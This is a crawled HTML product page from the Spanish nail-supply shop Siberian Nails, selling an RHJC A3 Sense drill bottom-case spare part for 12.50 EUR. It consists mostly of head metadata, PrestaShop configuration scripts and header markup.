

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html
body_size: 21925
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>RHJC Rec Nº2 A3 SENSE Bottom Case</title>
  
    
  
  <meta name="description" content="
REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
    
      <link rel="canonical" href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">
    <meta property="og:title" content="RHJC Rec Nº2 A3 SENSE Bottom Case">
    <meta property="og:site_name" content="Siberian Nails">
    <meta property="og:description" content="
REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
">
    <meta property="og:image" content="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/recambios-y-serv-tecnico\/4870-rhjc-a3-sense-componente-.html","meta":{"title":"RHJC Rec N\u00ba2 A3 SENSE Bottom Case","description":"\nREPUESTO RHJC REF RPGA4182\u00a0 (FOTO N\u00ba2)\nLa garant\u00eda de este producto est\u00e1 garantizada por la empresa responsable en Espa\u00f1a de RHJC Elisium Tecnology SL.\nTodos los art\u00edculos cuentan con garant\u00eda oficial de 12 meses as\u00ed como soporte y servicio t\u00e9cnico para cualquier mantenimiento o reparaci\u00f3n necesario\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-4870":true,"product-RHJC Rec N\u00ba2 A3 SENSE Bottom Case":true,"product-id-category-100":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/recambios-y-serv-tecnico\/4870-rhjc-a3-sense-componente-.html","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"TORNOS","url":"https:\/\/www.siberian-nails.com\/39-tornos"},{"title":"Recambios y Serv T\u00e9cnico","url":"https:\/\/www.siberian-nails.com\/100-recambios-y-serv-tecnico"},{"title":"RHJC Rec N\u00ba2 A3 SENSE Bottom Case","url":"https:\/\/www.siberian-nails.com\/recambios-y-serv-tecnico\/4870-rhjc-a3-sense-componente-.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768968930,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



  
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,39];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '100';
                RM_CURRENT_CATEGORY_DISPLAYED = '100';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="es_ES"/>
                                <meta property="product:retailer_item_id" content="4870"/>
                                <meta property="product:item_group_id" content="4870"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="in stock"/>
                                <meta property="brand" content="RHJC"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
            <meta property="product:pretax_price:amount" content="10.330579">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="12.5">
        <meta property="product:price:currency" content="EUR">
        
    

          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">
      <meta property="og:title" content="RHJC Rec Nº2 A3 SENSE Bottom Case">
      <meta property="og:site_name" content="Siberian Nails">
      <meta property="og:description" content="
REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
">
      <meta property="og:image" content="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg">
              <meta property="product:pretax_price:amount" content="10.330579">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="12.5">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="RHJC Rec Nº2 A3 SENSE Bottom Case">
      <meta name="twitter:description" content="
REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
">
      <meta name="twitter:image" content="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Recambios y Serv T\u00e9cnico","@id":"https://www.siberian-nails.com/100-recambios-y-serv-tecnico","url":"https://www.siberian-nails.com/100-recambios-y-serv-tecnico"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"RHJC Rec N\u00ba2 A3 SENSE Bottom Case","@id":"https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html","url":"https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html"}}]}]}
        </script>
    
    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-4870 product-rhjc-rec-n--2-a3-sense-bottom-case product-id-category-100 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2Frecambios-y-serv-tecnico%2F4870-rhjc-a3-sense-componente-.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
